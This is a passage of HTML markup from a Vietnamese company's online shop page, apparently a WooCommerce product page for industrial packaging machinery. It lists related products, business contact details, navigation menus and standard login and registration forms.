		<del><span class="woocommerce-Price-amount amount">20<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">18<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></li>
                  <li>
	<a href="https://asctechvietnam.com/san-pham/gia-cong-co-khi-casting-mechanical-processing/" title="Gia công cơ khí">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/11/4-4-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/11/4-4-100x100.png 100w, https://asctechvietnam.com/wp-content/uploads/2021/11/4-4-150x150.png 150w, https://asctechvietnam.com/wp-content/uploads/2021/11/4-4-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Gia công cơ khí</span>
	</a>
		<a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></li>
                  <li>
	<a href="https://asctechvietnam.com/san-pham/day-chuyen-dong-hop-tu-dong-2/" title="Dây chuyền đóng hộp tự động">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/06/z2525061368556_1d947269fc708c0f9b40226c1f029202-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/06/z2525061368556_1d947269fc708c0f9b40226c1f029202-100x100.jpg 100w, https://asctechvietnam.com/wp-content/uploads/2021/06/z2525061368556_1d947269fc708c0f9b40226c1f029202-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/06/z2525061368556_1d947269fc708c0f9b40226c1f029202-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Dây chuyền đóng hộp tự động</span>
	</a>
		<a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></li>
                  <li>
	<a href="https://asctechvietnam.com/san-pham/day-chuyen-dong-goi-thung-carton/" title="Dây chuyền đóng gói thùng carton">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/day-chuyen-dong-thung-carton-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/day-chuyen-dong-thung-carton-100x100.jpg 100w, https://asctechvietnam.com/wp-content/uploads/2021/05/day-chuyen-dong-thung-carton-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/day-chuyen-dong-thung-carton-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Dây chuyền đóng gói thùng carton</span>
	</a>
		<a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></li>
                  <li>
	<a href="https://asctechvietnam.com/san-pham/gia-cong-co-khi-precision-mechanical-processing/" title="Gia công cơ khí chính xác">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/20-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/20-100x100.png 100w, https://asctechvietnam.com/wp-content/uploads/2021/05/20-150x150.png 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/20-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Gia công cơ khí chính xác</span>
	</a>
		<a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></li>
                  <li>
	<a href="https://asctechvietnam.com/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/" title="Cải tiến máy móc dây chuyền sản xuất">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2-100x100.png 100w, https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2-150x150.png 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Cải tiến máy móc dây chuyền sản xuất</span>
	</a>
		<a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></li>
                  <li>
	<a href="https://asctechvietnam.com/san-pham/canh-tay-robot/" title="Cánh tay robot">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/canh-tay-robot-01-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/canh-tay-robot-01-100x100.jpg 100w, https://asctechvietnam.com/wp-content/uploads/2021/05/canh-tay-robot-01-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/canh-tay-robot-01-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Cánh tay robot</span>
	</a>
		<a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></li>
                  <li>
	<a href="https://asctechvietnam.com/san-pham/day-chuyen-dong-hop-tu-dong/" title="Dây chuyền đóng hộp tự động">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/9c4fcd01219dd4c38d8c-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/9c4fcd01219dd4c38d8c-100x100.jpg 100w, https://asctechvietnam.com/wp-content/uploads/2021/05/9c4fcd01219dd4c38d8c-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/9c4fcd01219dd4c38d8c-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Dây chuyền đóng hộp tự động</span>
	</a>
		<a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></li>
        
      </ul>


		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1782333015 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(244, 244, 244);
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://asctechvietnam.com/san-pham/day-chuyen-dong-goi-thung-carton/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Dây chuyền đóng gói thùng carton" href="https://asctechvietnam.com/san-pham/day-chuyen-dong-goi-thung-carton/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/day-chuyen-dong-thung-carton-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/day-chuyen-dong-thung-carton-100x100.jpg 100w, https://asctechvietnam.com/wp-content/uploads/2021/05/day-chuyen-dong-thung-carton-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/day-chuyen-dong-thung-carton-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://asctechvietnam.com/san-pham/may-dong-dai-thung-tu-dong/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Máy đóng đai thùng tự động" href="https://asctechvietnam.com/san-pham/may-dong-dai-thung-tu-dong/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/4-dong-dai-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/4-dong-dai-100x100.jpg 100w, https://asctechvietnam.com/wp-content/uploads/2021/05/4-dong-dai-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/4-dong-dai-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="custom_html-3" class="widget_text widget widget_custom_html"><span class="widget-title shop-sidebar">HỖ TRỢ TƯ VẤN</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div class="row row-collapse hotrotuvan"  id="row-929275909">


	<div id="col-714061685" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			


	<a class="plain" href="tel:0867682760"  >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="40" height="40" src="https://asctechvietnam.com/wp-content/uploads/2021/05/icon-phone-1.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>0867 682 760</h5>
<p>Hotline</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://zalo.me/0867682760" target="_blank" rel="noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="44" height="44" src="https://asctechvietnam.com/wp-content/uploads/2021/05/zl.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>Chat Zalo</h5>
<p>Chăm sóc & tư vấn</p>

		</div>
	</div>
	</a>
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="44" height="44" src="https://asctechvietnam.com/wp-content/uploads/2021/05/fb.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>Chat Messenger</h5>
<p>Hỗ trợ khách hàng</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

</div></div></aside><aside id="text-2" class="widget widget_text"><span class="widget-title shop-sidebar">CHÍNH SÁCH</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://asctechvietnam.com/chinh-sach-ban-hang/">Chính sách bán hàng</a></p>
<p><a href="https://asctechvietnam.com/chinh-sach-bao-hanh/">Chính sách bảo hành</a></p>
</div>
		</aside>				</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_763988873">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row row-small row-solid row1_footer"  id="row-859127889">


	<div id="col-1456169319" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://asctechvietnam.com/wp-content/uploads/2021/05/icon-phone.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>0867 682 760</h5>
<p>HOTLINE / TƯ VẤN</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-897178236" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://asctechvietnam.com/wp-content/uploads/2021/05/icon-email.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>ascteachvietnam@gmail.com</h5>
<p>NHẬN BÁO GIÁ</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-1018299974" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://asctechvietnam.com/wp-content/uploads/2021/05/icon-address.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>Hợp Đồng, Chương Mỹ, Hà Nội</h5>
<p>ĐỊA CHỈ</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

</div>
	<div id="gap-1473485459" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1473485459 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-small row2_footer"  id="row-1658034081">


	<div id="col-723059966" class="col f_col1 medium-5 small-6 large-5"  >
		<div class="col-inner"  >
			
			

<p><label>THÔNG TIN LIÊN HỆ</label></p>
<p><b>CÔNG TY TNHH DỊCH VỤ KỸ THUẬT CÔNG NGHỆ ASC VIỆT NAM</b></p>
<p><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ: Hợp Đồng, Chương Mỹ, Hà Nội</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> Hotline: 0867 682 760 / Zalo: 0867 682 760</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> Email: <strong> asctechvietnam@gmail.com</strong></p>
<p><i class="fa fa-globe" aria-hidden="true"></i> Website: www.asctechvietnam.com</p>

		</div>
			</div>

	

	<div id="col-307401131" class="col f_col1 medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			

<p><label>SẢN PHẨM</label></p>
<p><a href="https://asctechvietnam.com/danh-muc-san-pham/may-dong-thung-carton/"><i class="fa fa-angle-right" aria-hidden="true"></i> Máy đóng thùng Carton</a></p>
<p><a href="https://asctechvietnam.com/danh-muc-san-pham/may-dong-hop/"><i class="fa fa-angle-right" aria-hidden="true"></i> Máy đóng hộp</a></p>
<p><a href="https://asctechvietnam.com/danh-muc-san-pham/bang-tai/"><i class="fa fa-angle-right" aria-hidden="true"></i> Băng Tải</a></p>
<p><a href="https://asctechvietnam.com/danh-muc-san-pham/gia-cong-co-khi-chinh-xac/"><i class="fa fa-angle-right" aria-hidden="true"></i> Gia công cơ khí chính xác</a></p>
<p><a href="https://asctechvietnam.com/danh-muc-san-pham/canh-tay-robot/"><i class="fa fa-angle-right" aria-hidden="true"></i> Cánh Tay Robot</a></p>
<div class="row row-collapse contact_mobie"  id="row-2008032103">


	<div id="col-1016007421" class="col medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="40" height="40" src="https://asctechvietnam.com/wp-content/uploads/2021/05/icon-phone-1.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Hotline</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-809460383" class="col medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="44" height="44" src="https://asctechvietnam.com/wp-content/uploads/2021/05/zl.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Zalo</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-1642881470" class="col medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="40" height="40" src="https://asctechvietnam.com/wp-content/uploads/2021/05/icon-mobile-sms.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Sms</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-1168376816" class="col medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="44" height="44" src="https://asctechvietnam.com/wp-content/uploads/2021/05/fb.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Messenger</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

</div>


		</div>
			</div>

	

	<div id="col-1937166403" class="col medium-2 small-6 large-2"  >
		<div class="col-inner"  >
			
			

<p><label>VỀ CHÚNG TÔI</label></p>
<p><a href="https://asctechvietnam.com/gioi-thieu/"><i class="fa fa-angle-right" aria-hidden="true"></i> Giới thiệu</a></p>
<p><a href="https://asctechvietnam.com/gioi-thieu/"><i class="fa fa-angle-right" aria-hidden="true"></i> Hoạt động</a></p>
<p><a href="https://asctechvietnam.com/chuyen-muc/video/"><i class="fa fa-angle-right" aria-hidden="true"></i> Video clip</a></p>
<p><a href="https://asctechvietnam.com/lien-he/"><i class="fa fa-angle-right" aria-hidden="true"></i> Liên hệ</a></p>

		</div>
			</div>

	

	<div id="col-1163728494" class="col medium-2 small-6 large-2"  >
		<div class="col-inner"  >
			
			

<p><label>TIN TỨC - GÓC KỸ THUẬT</label></p>
<p><a href="https://asctechvietnam.com/chuyen-muc/tin-tuc/"><i class="fa fa-angle-right" aria-hidden="true"></i> Tin tức</a></p>
<p><a href="https://asctechvietnam.com/chuyen-muc/goc-ky-thuat/"><i class="fa fa-angle-right" aria-hidden="true"></i> Góc kỹ thuật</a></p>
<p><a href="https://asctechvietnam.com/chuyen-muc/giai-phap-cong-nghe/"><i class="fa fa-angle-right" aria-hidden="true"></i> Giải pháp</a></p>
<p><a href="https://asctechvietnam.com/chuyen-muc/chinh-sach/"><i class="fa fa-angle-right" aria-hidden="true"></i> Chính sách</a></p>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_261523455">
								<div class="img-inner dark" >
			<img width="400" height="152" src="https://asctechvietnam.com/wp-content/uploads/2021/06/dang-ky-website-thuong-mai-dien-tu-1024x388-1024x388-1.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://asctechvietnam.com/wp-content/uploads/2021/06/dang-ky-website-thuong-mai-dien-tu-1024x388-1024x388-1.png 400w, https://asctechvietnam.com/wp-content/uploads/2021/06/dang-ky-website-thuong-mai-dien-tu-1024x388-1024x388-1-300x114.png 300w, https://asctechvietnam.com/wp-content/uploads/2021/06/dang-ky-website-thuong-mai-dien-tu-1024x388-1024x388-1-64x24.png 64w" sizes="(max-width: 400px) 100vw, 400px" />						
					</div>
								
<style>
#image_261523455 {
  width: 100%;
}
</style>
	</div>
	


		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_763988873 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-ngang-container"><ul id="menu-menu-ngang-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://asctechvietnam.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://asctechvietnam.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://asctechvietnam.com/san-pham-thiet-bi/">Sản phẩm – Thiết bị</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://asctechvietnam.com/tin-tuc-goc-ky-thuat/">Tin tức – Góc kỹ thuật</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://asctechvietnam.com/chuyen-muc/video/">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-269"><a href="https://asctechvietnam.com/chuyen-muc/chinh-sach/">Chính sách Bán hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://asctechvietnam.com/lien-he/">Liên hệ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>CÔNG TY TNHH DỊCH VỤ KỸ THUẬT CÔNG NGHỆ ASC VIỆT NAM</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://asctechvietnam.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://asctechvietnam.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://asctechvietnam.com/san-pham-thiet-bi/">Sản phẩm – Thiết bị</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-179"><a href="https://asctechvietnam.com/danh-muc-san-pham/may-dong-thung-carton/">Máy đóng thùng carton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-180"><a href="https://asctechvietnam.com/danh-muc-san-pham/may-dong-hop/">Máy đóng hộp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178"><a href="https://asctechvietnam.com/danh-muc-san-pham/bang-tai/">Băng tải</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://asctechvietnam.com/danh-muc-san-pham/gia-cong-chinh-xac/">Gia công chính xác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-284"><a href="https://asctechvietnam.com/danh-muc-san-pham/tu-van-thiet-ke-cai-tien/">Tư vấn thiết kế cải tiến</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-298"><a href="https://asctechvietnam.com/danh-muc-san-pham/canh-tay-robot/">Cánh tay robot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://asctechvietnam.com/tin-tuc-goc-ky-thuat/">Tin tức – Góc kỹ thuật</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://asctechvietnam.com/chuyen-muc/tin-tuc/">Tin tức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://asctechvietnam.com/chuyen-muc/giai-phap-cong-nghe/">Giải pháp công nghệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://asctechvietnam.com/chuyen-muc/goc-ky-thuat/">Góc kỹ thuật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://asctechvietnam.com/chuyen-muc/video/">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-269"><a href="https://asctechvietnam.com/chuyen-muc/chinh-sach/">Chính sách Bán hàng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-271"><a href="https://asctechvietnam.com/chinh-sach-ban-hang/">Chính sách bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="https://asctechvietnam.com/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://asctechvietnam.com/lien-he/">Liên hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://asctechvietnam.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6429e78135" /><input type="hidden" name="_wp_http_referer" value="/san-pham/day-chuyen-kiem-dem/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://asctechvietnam.com/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="d3fd9e9cab" /><input type="hidden" name="_wp_http_referer" value="/san-pham/day-chuyen-kiem-dem/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asctechvietnam.com"}},{"@type":"ListItem","position":2,"item":{"name":"M\u00e1y \u0111\u00f3ng th\u00f9ng carton","@id":"https:\/\/asctechvietnam.com\/danh-muc-san-pham\/may-dong-thung-carton\/"}},{"@type":"ListItem","position":3,"item":{"name":"D\u00e2y chuy\u1ec1n ki\u1ec3m \u0111\u1ebfm","@id":"https:\/\/asctechvietnam.com\/san-pham\/day-chuyen-kiem-dem\/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
